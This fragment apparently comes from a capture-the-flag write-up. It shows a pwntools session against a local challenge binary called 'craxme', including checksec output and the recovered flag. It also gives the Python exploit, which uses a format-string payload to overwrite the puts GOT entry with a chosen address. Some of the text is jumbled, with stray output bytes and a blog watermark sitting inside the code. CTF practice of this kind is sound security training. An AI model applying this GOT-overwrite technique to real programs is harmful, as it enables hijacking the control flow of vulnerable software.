 Railgun@ubuntu:~/Desktop$ python crax_exp.py
[+] Starting local process './craxme': pid 2570
[*] '/home/Railgun/Desktop/craxme'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
\x18\xa0\x0\x19\xa0\x0\x1a\xa0\x0\x1b\xa0\x0
�
\x00
\x00   \x00
[*] Process './craxme' stopped with exit code 0 (pid 2570)
flag{Expl01t_TH3_pr0gram_Successfully}
[*] Switching to interactive mode
Open
#! /usr/bin/python
from pwn import *
p = process('./craxme')
elf = ELF('./craxme')
offset = 7
puts_got = elf.got['puts']
goal = 0x080485D8
payload = fmtstr_payload(offset,{puts_got:goal})
p.recvuntil('Give me magic :')
p.sendline(payload)
HACK学习呀
print p.recv()
print p.recv()